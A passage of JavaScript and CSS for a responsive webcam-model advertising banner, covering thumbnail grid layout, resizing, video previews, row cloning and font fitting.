    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 